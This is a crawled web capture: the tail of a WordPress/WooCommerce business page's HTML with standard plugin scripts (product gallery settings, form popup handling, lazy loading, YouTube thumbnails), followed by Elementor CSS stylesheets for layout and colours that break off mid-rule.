<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.etcnbusiness.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11583 objects (4 MB) from Redis using PhpRedis (v5.3.4).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766836866 -->

--- FILE ---
content_type: text/css
request_url: https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-1129.css?ver=1694436511
body_size: 419
content:
.elementor-kit-1129{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2428a5a:#B66804;--e-global-color-8b28bcb:#F9F9FB;--e-global-color-5d1ca48:#FCFDFF;--e-global-color-36c2eedb:#3C3C3C;--e-global-color-47116850:#232323;--e-global-color-31b922aa:#F2B513;--e-global-color-387ac079:#FFDD00;--e-global-color-6c7ea5f2:#C40E0E;--e-global-color-5355562a:#4D60A5;--e-global-color-5c5d0233:#FFF;--e-global-color-1f2af0e:#774300;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1129 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-355.css?ver=1694442468
body_size: 1889
content:
.elementor-355 .elementor-element.elementor-element-324d2ff{--spacer-size:120px;}.elementor-355 .elementor-element.elementor-element-98ebedd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-nj1s35m > .elementor-container{max-width:800px;}.elementor-355 .elementor-element.elementor-element-nj1s35m > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-355 .elementor-element.elementor-element-nj1s35m:not(.elementor-motion-effects-element-type-background), .elementor-355 .elementor-element.elementor-element-nj1s35m > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );background-image:url("https://machingchina.com/wp-content/uploads/2022/10/Precision-Cnc-Machining-China-2.png");background-position:center center;}.elementor-355 .elementor-element.elementor-element-nj1s35m{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:66px 30px 66px 30px;}.elementor-355 .elementor-element.elementor-element-nj1s35m > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-355 .elementor-element.elementor-element-7f913ff{text-align:center;}.elementor-355 .elementor-element.elementor-element-7f913ff .elementor-heading-title{color:var( --e-global-color-5c5d0233 );font-size:17px;}.elementor-355 .elementor-element.elementor-element-b0f6cb8{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:5px;}.elementor-355 .elementor-element.elementor-element-b0f6cb8 .elementor-divider-separator{width:74px;margin:0 auto;margin-center:0;}.elementor-355 .elementor-element.elementor-element-b0f6cb8 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-355 .elementor-element.elementor-element-21217dd{text-align:center;}.elementor-355 .elementor-element.elementor-element-21217dd .elementor-heading-title{color:var( --e-global-color-5c5d0233 );}.elementor-355 .elementor-element.elementor-element-d768c48{text-align:center;color:var( --e-global-color-astglobalcolor4 );}.elementor-355 .elementor-element.elementor-element-84671ee .elementor-button{fill:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-astglobalcolor5 );background-color:var( --e-global-color-astglobalcolor0 );}.elementor-355 .elementor-element.elementor-element-84671ee > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-7aa7c28{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:1px;}.elementor-355 .elementor-element.elementor-element-7aa7c28 .elementor-divider-separator{width:100%;}.elementor-355 .elementor-element.elementor-element-7aa7c28 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-d140cab{text-align:center;}.elementor-355 .elementor-element.elementor-element-d140cab .elementor-heading-title{font-size:30px;}.elementor-355 .elementor-element.elementor-element-9e9d2a3{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:5px;}.elementor-355 .elementor-element.elementor-element-9e9d2a3 .elementor-divider-separator{width:7%;margin:0 auto;margin-center:0;}.elementor-355 .elementor-element.elementor-element-9e9d2a3 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-a4a7db4 .elementor-heading-title{color:var( --e-global-color-5c5d0233 );font-size:30px;}.elementor-355 .elementor-element.elementor-element-a4a7db4 > .elementor-widget-container{margin:22px 22px 22px 22px;background-color:var( --e-global-color-astglobalcolor0 );}.elementor-355 .elementor-element.elementor-element-968765a{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:5px;}.elementor-355 .elementor-element.elementor-element-968765a .elementor-divider-separator{width:7%;margin:0 auto;margin-center:0;}.elementor-355 .elementor-element.elementor-element-968765a .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-9g1c5by > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-355 .elementor-element.elementor-element-9g1c5by:not(.elementor-motion-effects-element-type-background), .elementor-355 .elementor-element.elementor-element-9g1c5by > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-355 .elementor-element.elementor-element-9g1c5by{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-355 .elementor-element.elementor-element-9g1c5by > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-355 .elementor-element.elementor-element-4292f5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-355 .elementor-element.elementor-element-a2cf449 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-355 .elementor-element.elementor-element-a2cf449 > .elementor-widget-container{margin:50px 50px 50px 50px;}.elementor-355 .elementor-element.elementor-element-a8c8ff0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-355 .elementor-element.elementor-element-a893ccd > .elementor-container{max-width:500px;}.elementor-355 .elementor-element.elementor-element-a893ccd{padding:50px 0px 50px 0px;}.elementor-355 .elementor-element.elementor-element-6534f2c > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-355 .elementor-element.elementor-element-fc9b946{text-align:left;}.elementor-355 .elementor-element.elementor-element-fc9b946 .elementor-heading-title{font-size:30px;}.elementor-355 .elementor-element.elementor-element-2d62856{color:var( --e-global-color-47116850 );}.elementor-355 .elementor-element.elementor-element-319cf5c .elementor-button{fill:var( --e-global-color-5c5d0233 );color:var( --e-global-color-5c5d0233 );background-color:var( --e-global-color-astglobalcolor0 );}.elementor-355 .elementor-element.elementor-element-319cf5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-dc2a119{--spacer-size:20px;}.elementor-355 .elementor-element.elementor-element-29317a6{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:1px;}.elementor-355 .elementor-element.elementor-element-29317a6 .elementor-divider-separator{width:100%;}.elementor-355 .elementor-element.elementor-element-29317a6 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-7927de1{text-align:center;}.elementor-355 .elementor-element.elementor-element-7927de1 .elementor-heading-title{font-size:30px;}.elementor-355 .elementor-element.elementor-element-715adf7d{text-align:center;}.elementor-355 .elementor-element.elementor-element-715adf7d .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-3fc636b5{text-align:center;}.elementor-355 .elementor-element.elementor-element-3fc636b5 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-4d46b37d{text-align:center;}.elementor-355 .elementor-element.elementor-element-4d46b37d .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-113abbb7{text-align:center;}.elementor-355 .elementor-element.elementor-element-113abbb7 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-4a3acda6{text-align:center;}.elementor-355 .elementor-element.elementor-element-4a3acda6 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-d5764d2{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:1px;}.elementor-355 .elementor-element.elementor-element-d5764d2 .elementor-divider-separator{width:100%;}.elementor-355 .elementor-element.elementor-element-d5764d2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-a2bdc56{text-align:center;}.elementor-355 .elementor-element.elementor-element-a2bdc56 .elementor-heading-title{font-size:30px;}.elementor-355 .elementor-element.elementor-element-5846bece{text-align:center;}.elementor-355 .elementor-element.elementor-element-6a316429{text-align:center;}.elementor-355 .elementor-element.elementor-element-6a316429 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-58a81f76{text-align:center;}.elementor-355 .elementor-element.elementor-element-58a81f76 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-12ed48e8{text-align:center;}.elementor-355 .elementor-element.elementor-element-12ed48e8 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-49201a98{text-align:center;}.elementor-355 .elementor-element.elementor-element-49201a98 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-3581e333{text-align:center;}.elementor-355 .elementor-element.elementor-element-3581e333 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-2412102{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:1px;}.elementor-355 .elementor-element.elementor-element-2412102 .elementor-divider-separator{width:100%;}.elementor-355 .elementor-element.elementor-element-2412102 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-fe53a0c{text-align:center;}.elementor-355 .elementor-element.elementor-element-fe53a0c .elementor-heading-title{font-size:30px;}.elementor-355 .elementor-element.elementor-element-3e7e9868{text-align:center;}.elementor-355 .elementor-element.elementor-element-32c738b0{text-align:center;}.elementor-355 .elementor-element.elementor-element-32c738b0 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-3628daac{text-align:center;}.elementor-355 .elementor-element.elementor-element-3628daac .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-71c3ccf6{text-align:center;}.elementor-355 .elementor-element.elementor-element-71c3ccf6 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-b634280{text-align:center;}.elementor-355 .elementor-element.elementor-element-b634280 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-76df8b2d{text-align:center;}.elementor-355 .elementor-element.elementor-element-76df8b2d .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-345211f{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:1px;}.elementor-355 .elementor-element.elementor-element-345211f .elementor-divider-separator{width:100%;}.elementor-355 .elementor-element.elementor-element-345211f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-01a24c7{text-align:center;}.elementor-355 .elementor-element.elementor-element-01a24c7 .elementor-heading-title{font-size:30px;}.elementor-355 .elementor-element.elementor-element-5350846e{text-align:center;}.elementor-355 .elementor-element.elementor-element-b9435a0{text-align:center;}.elementor-355 .elementor-element.elementor-element-b9435a0 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-6e112a4f{text-align:center;}.elementor-355 .elementor-element.elementor-element-6e112a4f .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-439a00b9{text-align:center;}.elementor-355 .elementor-element.elementor-element-439a00b9 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-6e98fd3f{text-align:center;}.elementor-355 .elementor-element.elementor-element-6e98fd3f .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-4103c990{text-align:center;}.elementor-355 .elementor-element.elementor-element-4103c990 .elementor-heading-title{font-size:15px;}.elementor-355 .elementor-element.elementor-element-2955e0a{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:1px;}.elementor-355 .elementor-element.elementor-element-2955e0a .elementor-divider-separator{width:100%;}.elementor-355 .elementor-element.elementor-element-2955e0a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-d8fd6dc{margin-top:13px;margin-bottom:13px;}.elementor-355 .elementor-element.elementor-element-6572e84{--spacer-size:10px;}.elementor-355 .elementor-element.elementor-element-5cef7b4 .elementor-heading-title{font-size:30px;}.elementor-355 .elementor-element.elementor-element-e07c3dd{--divider-border-style:solid;--divider-color:var( --e-global-color-31b922aa );--divider-border-width:5px;}.elementor-355 .elementor-element.elementor-element-e07c3dd .elementor-divider-separator{width:10%;}.elementor-355 .elementor-element.elementor-element-e07c3dd .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-355 .elementor-element.elementor-element-6091c3f{--spacer-size:100px;}.elementor-355 .elementor-element.elementor-element-ec4b0aa{text-align:center;}.elementor-355 .elementor-element.elementor-element-d2cb0b4 > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-355 .elementor-element.elementor-element-95edbc1{--spacer-size:100px;}.elementor-355 .elementor-element.elementor-element-30dcd36d > .elementor-container{max-width:785px;}.elementor-355 .elementor-element.elementor-element-30dcd36d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-355 .elementor-element.elementor-element-30dcd36d:not(.elementor-motion-effects-element-type-background), .elementor-355 .elementor-element.elementor-element-30dcd36d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-355 .elementor-element.elementor-element-30dcd36d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-355 .elementor-element.elementor-element-30dcd36d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-355 .elementor-element.elementor-element-7d652721{text-align:center;}.elementor-355 .elementor-element.elementor-element-7d652721 .elementor-heading-title{color:var( --e-global-color-5c5d0233 );font-size:30px;}.elementor-355 .elementor-element.elementor-element-2bc81051{text-align:center;color:var( --e-global-color-5c5d0233 );font-size:14px;}.elementor-355 .elementor-element.elementor-element-16ec7531 .elementor-button{fill:var( --e-global-color-5c5d0233 );color:var( --e-global-color-5c5d0233 );background-color:var( --e-global-color-31b922aa );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-355 .elementor-element.elementor-element-16ec7531 .elementor-button:hover, .elementor-355 .elementor-element.elementor-element-16ec7531 .elementor-button:focus{border-color:var( --e-global-color-31b922aa );}.elementor-355 .elementor-element.elementor-element-16ec7531 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-826f676{--spacer-size:100px;}body.elementor-page-355:not(.elementor-motion-effects-element-type-background), body.elementor-page-355 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}@media(max-width:1024px){.elementor-355 .elementor-element.elementor-element-nj1s35m{padding:50px 50px 50px 50px;}.elementor-355 .elementor-element.elementor-element-a8c8ff0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-a893ccd{margin-top:0px;margin-bottom:0px;padding:50px 40px 50px 40px;}.elementor-355 .elementor-element.elementor-element-6534f2c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-30dcd36d{padding:50px 50px 50px 50px;}}@media(max-width:767px){.elementor-355 .elementor-element.elementor-element-nj1s35m{padding:60px 30px 60px 30px;}.elementor-355 .elementor-element.elementor-element-0923d86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-d768c48{text-align:center;}.elementor-355 .elementor-element.elementor-element-84671ee > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-a893ccd{padding:50px 25px 50px 25px;}.elementor-355 .elementor-element.elementor-element-30dcd36d{padding:60px 30px 60px 30px;}.elementor-355 .elementor-element.elementor-element-717ffb71 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-355 .elementor-element.elementor-element-2bc81051{text-align:center;}.elementor-355 .elementor-element.elementor-element-16ec7531 > .elementor-widget-container{margin:20px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-7396.css?ver=1694436512
body_size: 2675
content:
.elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-container{max-width:1200px;min-height:500px;}.elementor-7396 .elementor-element.elementor-element-384bc418:not(.elementor-motion-effects-element-type-background), .elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://machingchina.com/wp-content/uploads/2022/11/Custom-Machined-Metal-Parts.png");background-repeat:no-repeat;background-size:cover;}.elementor-7396 .elementor-element.elementor-element-384bc418 > .elementor-background-overlay{background-color:#16163f;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7396 .elementor-element.elementor-element-384bc418{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7396 .elementor-element.elementor-element-27f1fbcc > .elementor-element-populated{margin:80px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7396 .elementor-element.elementor-element-5520e5c9 > .elementor-container{max-width:1200px;}.elementor-7396 .elementor-element.elementor-element-5520e5c9{padding:50px 0px 0px 0px;}.elementor-7396 .elementor-element.elementor-element-53502bfc{text-align:left;}.elementor-7396 .elementor-element.elementor-element-53502bfc .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-icon i{color:#d7d7d9;transition:color 0.3s;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-icon svg{fill:#d7d7d9;transition:fill 0.3s;}.elementor-7396 .elementor-element.elementor-element-18dd1de7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-icon{padding-right:10px;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;}.elementor-7396 .elementor-element.elementor-element-18dd1de7 .elementor-icon-list-text{color:#d7d7d9;transition:color 0.3s;}.elementor-7396 .elementor-element.elementor-element-466e6b49{text-align:left;}.elementor-7396 .elementor-element.elementor-element-466e6b49 .elementor-heading-title{color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item{color:#d7d7d9;fill:#d7d7d9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main .elementor-item:focus{color:#d3b574;fill:#d3b574;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-underline .elementor-item:after,
					 .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-overline .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-double-line .elementor-item:before,
					 .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a, .elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-menu-toggle{color:#16163f;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-menu-toggle:hover{color:#d3b574;}.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a:hover,
					.elementor-7396 .elementor-element.elementor-element-4d3e2ea8 .elementor-nav-menu--dropdown a.elementor-item-active,
